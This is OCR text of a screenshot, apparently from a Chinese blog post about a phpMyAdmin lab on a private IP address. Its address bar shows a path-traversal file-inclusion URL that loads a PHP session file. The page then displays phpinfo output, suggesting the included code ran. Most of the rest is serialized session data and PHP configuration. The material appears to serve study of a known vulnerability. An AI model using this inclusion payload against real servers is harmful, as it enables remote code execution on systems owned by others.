 不安全 192.168.234.138:8080/index.php?target=sql.php?/../../../../../../../../../tmp/sess_7600504195960fdd23197b847708a866
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
">=5.5" } ] }";s:9:"timestamp";i:1605795802;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1605796235;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"b4f4d21b1e441c9af24f37d0ce2cdd18";a:8:{s:3:"sql";s:27:"SELECT "
PHP Version 7.2.5
php
System Linux 088397ae6b51 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend engine
Configuration
apache2handler
Apache Version Apache/2.4.25 (Debian)
Apache API Version 20120211
控制台
https://blog.csdn.net/weixin_41924764